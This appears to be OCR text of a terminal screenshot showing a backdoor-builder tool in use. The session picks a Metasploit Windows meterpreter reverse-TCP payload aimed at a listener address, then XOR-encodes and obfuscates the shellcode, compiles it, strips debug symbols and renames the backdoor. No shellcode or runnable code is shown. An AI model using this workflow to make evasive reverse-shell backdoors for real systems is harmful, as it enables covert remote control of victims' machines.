 Terminal
File Edit View Search Terminal Help
Please Waiting 1 sec ...
1) windows/shell_reverse_tcp
--------------------------------------
2) windows/shell/reverse_tcp
3) windows/shell/reverse_tcp_dns
--------------------------------------
4) windows/meterpreter/reverse_tcp"
5) windows/meterpreter/reverse_tcp_dns"
--------------------------------------"
6) windows/meterpreter/reverse_http"
7) windows/meterpreter/reverse_https"
[?] Select Payload 1-7: 4
[*] Generating shellcode metasploit...
[*] LHost  192.168.1.3
[*] LPort  8443
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
[*] Removendo antigo backdoors
[*] Generating Code structure
[*] Gerando junk aleatório...
[*] Randomizando o tamanho do arquivo...
[*] Codificando com a chave XOR:  0x24
[*] Ofuscado shellcode...
[*] Compilando
[-] Excluindo símbolos de depuração...
[+] Renomeando Backdoor
[-] Limpando temporarios...
[*] Pronto !